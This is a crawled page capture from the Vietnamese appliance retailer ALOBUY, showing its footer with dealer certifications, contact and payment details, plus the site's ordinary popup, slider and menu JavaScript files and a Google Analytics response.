đăng ký kinh doanh đến Bộ Công Thương</a></li><li ><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html"><img src="https://alobuy.vn/uploads/certification/1421927536.jpg" width="90" align="left" alt="ALOBUY.vn được cấp chứng nhận "/></a><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html">ALOBUY.vn được cấp chứng nhận </a></li></ul></div><div id="daily241" class="item"><p class="title">Chứng nhận đại lý phân phối sản phẩm chính hãng</p><ul><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html"><img src="https://alobuy.vn/uploads/certification/1439607320.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR "/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html">ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR </a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html"><img src="https://alobuy.vn/uploads/certification/1439606621.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html">ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html"><img src="https://alobuy.vn/uploads/certification/1412811331.jpg" width="90" align="left" alt="CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html">CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI</a></li><li class="last"><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html"><img src="https://alobuy.vn/uploads/certification/1439527221.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html"><img src="https://alobuy.vn/uploads/certification/1439794813.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html">CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html"><img src="https://alobuy.vn/uploads/certification/1441334319.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html"><img src="https://alobuy.vn/uploads/certification/1446213800.jpg" width="90" align="left" alt="ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html">ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html">ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY</a></li></ul></div><div id="daily243" class="item"><p class="title">HỆ THỐNG SHOWROOM BÁN HÀNG ALOBUY VIỆT NAM TOÀN QUỐC</p></div></div>
<script>
$(document).ready(function() { 
	$('#daily242 ul').slick({
		rows: 1,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
$(document).ready(function() { 
	$('#daily241 ul').slick({
		rows: 2,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<div class="container" id="footer" itemscope itemtype="http://schema.org/LocalBusiness">
  <div class="group-support-f">
    <div class="sub-group-suport">
      <div class="col-items">
        <p class="title">HỖ TRỢ KHÁCH HÀNG</p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/loi-ich-mua-hang-online-23.html">Lợi ích mua hàng online</a></li>
          <li><a href="https://alobuy.vn/huong-dan/huong-dan-dat-hang-24.html">Hướng dẫn đặt hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/van-chuyen-giao-nhan-25.html">Vận chuyển - giao hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-khieu-nai-26.html">Chính sách khiếu nại</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-tra-hang-27.html">Chính sách đổi trả hàng</a></li>
          <li><a href="https://alobuy.vn/lien-he.html">Liên Hệ</a></li>
        </ul>
      </div>
      <div class="col-items">
        <p class="title">Thông tin công ty </p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/gioi-thieu-alobuy-viet-nam-30.html">Giới thiệu Alobuy Việt Nam</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-bao-mat-31.html">Chính sách bảo mật</a></li>
          <li><a href="https://alobuy.vn/huong-dan/camket-chat-luong-32.html">Cam kết chất lượng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/dieu-khoan-su-dung-33.html">Điều khoản sử dụng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/danh-cho-doanh-nghiep-34.html">Dành cho doanh nghiệp</a></li>
        </ul>
      </div>
      <div class="item-next-social">
        <p class="title">KẾT NỐI VỚI CHÚNG TÔI</p>
        <ul class="sub-f-items">
          <li class="no-bg"><a rel="nofollow"  href="https://www.youtube.com/channel/UCRe780dO--9LtMs7-pMslVQ/videos"><img src="https://alobuy.vn/skin/default/images/footer-social-youtube.png" alt="Aobuy Việt Nam"/> Youtube</a></li>
          <li class="no-bg"><a  rel="nofollow" href="https://twitter.com/ALOBUYvn"><img src="https://alobuy.vn/skin/default/images/footer-social-twitter.png" alt="Aobuy Việt Nam"/> Twitter</a></li>
          <li class="no-bg"><a rel="nofollow" href="https://plus.google.com/u/0/+ALOBUYSEO/posts"><img src="https://alobuy.vn/skin/default/images/footer-social-google.png" alt="Aobuy Việt Nam"/> Google+</a></li>
          <li class="no-bg"><a rel="nofollow"  href="http://me.zing.vn/zb/u/fb.alex"><img src="https://alobuy.vn/skin/default/images/footer-social-zingme.png" alt="Aobuy Việt Nam"/> Zing</a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="http://www.lazada.vn/alobuy-vietnam/" title="Cửa hàng Aobuy Việt Nam trên Lazada"><img src="https://alobuy.vn/skin/default/images/lazada.png" alt="Cửa hàng Aobuy Việt Nam trên Lazada" width="100px" /></a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="https://www.adayroi.com/alobuy-mc1211" title="Ghé thăm AloBuy trên Adayroi"><img src="https://alobuy.vn/skin/default/images/adayroi-logo.png" alt="Ghé thăm AloBuy trên Adayroi" width="100px"/></a></li>
        </ul>
      </div>
      <div class="item-next-f">
        <p class="title">HÌNH THỨC THANH TOÁN</p>
        <div class="bank">
          <ul class="sub-f-items">
            <li class="no-bg"><strong>Ngân Hàng Á Châu (ACB) – PGD Lê Trọng Tấn - Tp Hồ Chí Minh</strong></li>
            <li class="no-bg" style="font-size: 12px;font-weight: bold;color: #ff0000;">Số TK:162 588 669</li>
            <li class="no-bg">Công ty TNHH SX-TM Và DV ALOBUY Việt Nam</li>
          </ul>
          <div class="safe-logo"><img src="https://alobuy.vn/skin/default/images/safe-web.jpg" alt="Aobuy Việt Nam" width="200"/></div>
        </div>
      </div>
      <div class="item-next-float-right">
        <p class="title">
          ALOBUY VIỆT NAM - PHÂN PHỐI SỈ - LẺ ĐIỆN MÁY, THIẾT BỊ NHÀ BẾP CAO CẤP        </p>
        <ul>
          <li><strong>Địa chỉ:</strong>
            TRỤ SỞ / KHO HÀNG tại: 75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM          </li>
          <li><strong>Điện thoại:</strong>
            (028) 62 77 99 88          </li>
          <li><strong>Fax:</strong>
            (028) 6267 2381          </li>
          <li><strong>Email:</strong>
            info@alobuy.vn          </li>
          <li><strong>Website:</strong> <a href="https://alobuy.vn/">www.alobuy.vn</a></li>
        </ul>
        <div class="logo-f"><a rel="nofollow" href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=3784"> <img src="https://alobuy.vn/skin/default/images/da-dang-ky-bo-cong-thuong.png?version=alobuy.vn" alt="Aobuy Việt Nam" width="220"/></a> </div>
      </div>
    </div>
  </div>
  <div class="introduction">
    <p class="title-intro">ALOBUY Việt Nam - Đại lý phân phối sỉ - lẻ điện máy, thiết bị nhà bếp cao cấp</p>
    <div class="info">
      <p>
	<span>Được th&agrave;nh lập từ th&aacute;ng 6 năm 2012, ALOBUY Việt Nam&nbsp;hiện l&agrave;&nbsp;</span><em><strong>&quot;</strong></em><span>Nh&agrave; ph&acirc;n phối sỉ - lẻ số 1 tại Việt Nam &rdquo; trong lĩnh vực nhập khẩu v&agrave; ph&acirc;n phối chuy&ecirc;n nghiệp chuỗi thương hiệu mạnh điện gia dụng, thiết bị nh&agrave; bếp cao cấp</span><em><strong>&quot;</strong></em><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">. Đến với&nbsp;ALOBUY Việt Nam, qu&yacute; kh&aacute;ch c&oacute; thể thoả sức mua sắm hơn 3.000 mặt h&agrave;ng kh&aacute;c nhau từ thiết bị điện tử, đồ gia dụng, thiết bị nh&agrave; bếp cao cấp, s&aacute;ch, sản phẩm cho trẻ em cho đến c&aacute;c sản phẩm chăm s&oacute;c sắc đẹp v&agrave; cơ thể. Lu&ocirc;n đặt lợi &iacute;ch của kh&aacute;ch h&agrave;ng l&ecirc;n h&agrave;ng đầu với khẩu hiệu&nbsp;<strong>&quot; H&agrave;ng ch&iacute;nh h&atilde;ng, Gi&aacute; giảm thật&quot;</strong>&nbsp;</span><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">, ALOBUY Việt Nam&nbsp;&aacute;p dụng ch&iacute;nh s&aacute;ch ưu đ&atilde;i cho hầu hết c&aacute;c mặt h&agrave;ng,</span><span style="color: rgb(64, 64, 64); font-family: verdana, geneva, sans-serif; font-size: 11px; line-height: 18px; text-align: justify;">&nbsp;</span><span>với dịch vụ giao h&agrave;ng tận nơi trong</span><strong>&quot; 24 - 48h&quot;</strong><span>&nbsp;tr&ecirc;n to&agrave;n quốc v&agrave; ch&iacute;nh s&aacute;ch đổi trả h&agrave;ng trong v&ograve;ng 03 ng&agrave;y. Với ch&uacute;ng t&ocirc;i, sự h&agrave;i l&ograve;ng v&agrave; thoải m&aacute;i của qu&yacute; kh&aacute;ch lu&ocirc;n l&agrave; ưu ti&ecirc;n h&agrave;ng đầu trong ti&ecirc;u ch&iacute; phục vụ cũng như hoạt động tại ALOBUY Việt Nam</span></p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;">L&agrave; k&ecirc;nh ph&acirc;n phối sỉ - lẻ c&aacute;c chuỗi thương hiệu mạnh, ch&uacute;ng t&ocirc;i mang đến &nbsp;một m&ocirc;i trường l&agrave;m việc s&aacute;ng tạo v&agrave; chuy&ecirc;n nghiệp. Sở hữu đội ngũ nh&acirc;n vi&ecirc;n trẻ, t&agrave;i năng c&ugrave;ng với những kinh nghiệm quản l&yacute; qu&yacute; gi&aacute; t&iacute;ch lũy từ nhiều thị trường v&agrave; lĩnh vực,&nbsp;ALOBUY Việt Nam&nbsp;&nbsp;đ&oacute;ng g&oacute;p một phần kh&ocirc;ng nhỏ v&agrave;o việc cung cấp những sản phẩm thiết thực cho người ti&ecirc;u d&ugrave;ng tại Việt Nam</span></span></p>
<p>
	&nbsp;</p>
<p>
	<span>ALOBUY Việt </span><span>nam</span><span><span>&nbsp;nhấn mạnh rằng ch&uacute;ng t&ocirc;i rất quan t&acirc;m đến quyền lợi của Qu&yacute; kh&aacute;ch h&agrave;ng, &nbsp;trong trường hợp bạn c&oacute; g&oacute;p &yacute;, thắc mắc li&ecirc;n quan đến ch&iacute;nh s&aacute;ch của ch&uacute;ng t&ocirc;i, vui l&ograve;ng li&ecirc;n hệ:</span></span></p>
<div>
	&nbsp;</div>
<div>
	<table class="tbl">
		<tbody>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><span style="color: rgb(178, 34, 34);"><b>Dịch vụ chăm s&oacute;c kh&aacute;ch h&agrave;ng&nbsp;</b></span></span></span></td>
				<td class="info-tit">
					<b style="color: rgb(178, 34, 34); font-family: verdana, geneva, sans-serif; font-size: 11px;">ALOBUY Việt nam Co., LTD</b></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Địa chỉ</span></span></td>
				<td class="info-tit" style="vertical-align: top;">
					<u><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM</span></span></span></u></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Hotline hỗ trợ dịch vụ kh&aacute;ch h&agrave;ng</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">(028) 62 77 99 88 - 0919 899 779</span></span></span></strong></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Email</span></span></td>
				<td class="info-tit">
					<p style="margin: 0px; padding: 0px;">
						<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">info@alobuy.vn</span></span></p>
				</td>
			</tr>
			<tr>
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Giờ l&agrave;m việc</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Từ 8h00 đến 17h00 Thứ 2 - Thứ 7 ( Chủ Nhật Nghỉ)</span></span></span></strong></td>
			</tr>
		</tbody>
	</table>
	<p style="margin: 0px; padding: 0px;">
		&nbsp;</p>
</div>
<p style="margin: 0px; padding: 0px; color: rgb(64, 64, 64); font-family: Helvetica, Verdana, sans-serif; line-height: 18px; text-align: justify;">
	<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><b>ALOBUY VIỆT NAM</b>&nbsp;rất h&acirc;n hạnh được phục vụ qu&yacute; kh&aacute;ch h&agrave;ng</span></span></p>
    </div>
  </div>
  <div class="copyright">
    <div class="text"> Công ty TNHH SX-TM-DV ALOBUY Việt Nam - GPKD Số: 0 3 1 1 8 5 8 3 7 6 - Cấp ngày 29/6/2012 bởi Sở KH &amp; ĐT HCM <br/>
      Copyright © 2009-2012 ALOBUY VietNam All rights reserved. <br/>
      <a href="https://alobuy.vn/setmobile.php" title="Giao diện Mobile">Giao diện Mobile</a></div>
  </div>
</div>

<a href="tel:0919899779" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" style="left: -35px; bottom: 10%;">
  <div class="coccoc-alo-ph-circle"></div>
  <div class="coccoc-alo-ph-circle-fill"></div>
  <div class="coccoc-alo-ph-img-circle"></div>
</div>
</a>

<div id="_zalo" style="position: fixed; z-index: 999; bottom: 88px; right: 17px;">
	<a href="https://zalo.me/0919899779" target="_blank" alt="chat zalo">
		<img border="0" src="[data-uri]" alt="zalo" title="zalo" style="width: 75px;">
	</a>
</div>
<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-customerchat" attribution=setup_tool page_id="889963814357855" theme_color="#0074BD" logged_in_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn." logged_out_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn."> </div>
<!-- Load Facebook SDK for JavaScript --><a id="back-to-top" href="javascript:void(0)" class="back-to-top" role="button" title="Lên đầu trang" data-toggle="tooltip" data-placement="left">&nbsp;</a> 
<script src="https://alobuy.vn/skin/assets_home/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://alobuy.vn/skin/assets_home/js/jquery.nivo.slider.js"></script>
<script src="https://alobuy.vn/skin/assets_home/js/slick.js" type="text/javascript" charset="utf-8"></script>
<script src="https://alobuy.vn/skin/assets_home/js/main.js"></script>
<script>
$(document).ready(function() { 
	$('.prod-tab ul').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '130225174103576'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=130225174103576&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" href="https://alobuy.vn/popup_nghitet/style.css" type="text/css" />
<script language="javascript" type="text/javascript" src="https://alobuy.vn/popup_nghitet/popup.js?ver=1.2.9"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=799158713&t=pageview&_s=1&dl=https%3A%2F%2Falobuy.vn%2Fchuyen-muc%2Fdo-dung-nha-bep-8.html&ul=en-us%40posix&dt=B%C3%A1n%20B%E1%BA%BFp%20ga%2C%20B%E1%BA%BFp%20%C4%91i%E1%BB%87n%20t%E1%BB%AB%20h%E1%BB%93ng%20ngo%E1%BA%A1i%2C%20M%C3%A1y%20h%C3%BAt%20m%C3%B9i%20gi%C3%A1%20r%E1%BA%BB%20t%E1%BA%A1i%20TPHCM%20-%20ALOBUY%20Vi%E1%BB%87t%20Nam&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1745281648&gjid=1175273475&cid=140994253.1768624864&tid=UA-54542733-1&_gid=2070234083.1768624864&_r=1&_slc=1&z=786457365
body_size: -448
content:
2,cG-6YQ5HGMXB7

--- FILE ---
content_type: application/javascript
request_url: https://alobuy.vn/popup_nghitet/popup.js?ver=1.2.9
body_size: 675
content:
var popup_area1 = "";
popup_area1 += '<div id="backgroundPopup1" sylte="display:none;">&nbsp;</div>';
popup_area1 += '<div id="popupContact1" style="height:560px;width:700px;display:none;">';
popup_area1 += ' <div id="popupContent1">';
popup_area1 += '<div id="popupInner1"><a target="_blank" href="https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-team-building-cong-ty-alobuy-viet-nam-2019-2276.html" title=""><img src="https://alobuy.vn/popup_nghitet/Lich-nghi-TEAM-BUILDING.jpg?ver=2" border="0"></a></div>';
popup_area1 += '<a id="popupContactClose1" href="">&nbsp;</a></div></div>';
document.write(popup_area1);
var popupStatus1 = 0;

function loadPopup1() {
    if (popupStatus1 == 0) {
        $("#backgroundPopup1").css({
            "opacity": "0.7",
            "position": "fixed",
            "top": 0,
            "left": 0,
            "background": "black"
        });
        $("#backgroundPopup1").fadeIn();
        $("#popupContact1").fadeIn();
        popupStatus1 = 1;
        redirect_link();
    }
}

function redirect_link() {
    setTimeout(function() {
        disablePopup1();
        //window.location = "https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-tet-nguyen-dan-xuan-ky-hoi-2019-alobuy-viet-nam-2273.html";
    }, 5000);
    return false;
}

function disablePopup1() {
    if (popupStatus1 == 1) {
        $("#backgroundPopup1").fadeOut("slow");
        $("#popupContact1").fadeOut("slow");
        popupStatus1 = 0;
    }
}

function centerPopup1() {
    var windowWidth = document.documentElement.clientWidth;
    var windowHeight = document.documentElement.clientHeight;
    var popupHeight = $("#popupContact1").height();
    var popupWidth = $("#popupContact1").width();
    $("#popupContact1").css({
        "position": "fixed",
        "top": (windowHeight - popupHeight) / 2,
        "left": (windowWidth - popupWidth) / 2,
        "background": "white"
    });
    $("#backgroundPopup1").css({
        "height": windowHeight,
        "width": windowWidth
    });
}
$(document).ready(function() {
    $("#backgroundPopup1").hide(0);
    $("#popupContact1").hide(0);
    centerPopup1();
    if (typeof(Storage) !== "undefined") {
        if (sessionStorage.clickcount) {
			
		} else {
            //sessionStorage.clickcount = 1;
			//loadPopup1();
        }
    } else {
        popupStatus1 = 1;
    }
    $("#popupContactClose1").click(function() {
        disablePopup1();
        //window.open("https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-team-building-cong-ty-alobuy-viet-nam-2019-2276.html");
        return false;
    });
    $("#backgroundPopup1").click(function() {});
    $(document).keypress(function(e) {
        if (e.keyCode == 27 && popupStatus1 == 1) {
            disablePopup1();
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://alobuy.vn/skin/assets_home/js/main.js
body_size: 1023
content:
window.addEventListener('scroll',function(){var body=document.body;var y_top=body.scrollTop;if(y_top>200){$('.head_title').hide();}else{$('.head_title').show();$('.head-box').animate({top:"0px"});}});$(document).ready(function(e){$('.search-panel .dropdown-menu').find('a').click(function(e){e.preventDefault();var param=$(this).attr("href").replace("#","");var concept=$(this).text();$('.search-panel span#search_concept').text(concept);$('.input-group #search_param').val(param);});});$(".popover-sign").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-sign').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-sign-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},300);});$(".popover-breadcrumb-lv1").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv1').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$(".popover-breadcrumb-lv2").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv2').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$(".popover-breadcrumb-lv3").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv3').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$(".popover-breadcrumb-lv4").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv4').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$("#mega_menu_list li.item").hover(function(){var section=$(this).attr("data-section")
$('#mega_menu_content div.content').removeClass("active");$('#mega_menu_content #mega_menu_content_section_'+section).addClass("active");$('#mega_menu_list li.item').removeClass("active");$(this).addClass("active");},function(){});var cns=0;$(window).resize(function(){var w=$(window).width();if(w>1019){$('#block_navigation > ul').css('display','block')}if(w<=1019&&cns==0){$('#block_navigation > ul').css('display','none')}if(w<=1019&&cns==1){$('#block_navigation > ul').css('display','block')}});$(document).ready(function(){var w=$(window).width();if(w>1019){$('#block_navigation > ul').css('display','block')}else{$('#block_navigation > ul').css('display','none');}});$('#pull').click(function(){if(cns==0){$('#block_navigation > ul').slideDown(),cns=1;}else{$('#block_navigation > ul').slideUp(),cns=0;}});$(document).ready(function(){var w=$(window).width();if(w<1019){$('#pull').css('display','block')}else{$('#pull').css('display','none');}});$(window).resize(function(){var w=$(window).width();if(w<1019){$('#pull').css('display','block')}else{$('#pull').css('display','none');}});$(window).load(function(){$('#slider').nivoSlider();});$(document).on('ready',function(){$(".regular").slick({dots:false,infinite:false,slidesToShow:8,slidesToScroll:1,autoPlay:true,});});$(function(){setTimeout(function(){$(".filter-warp 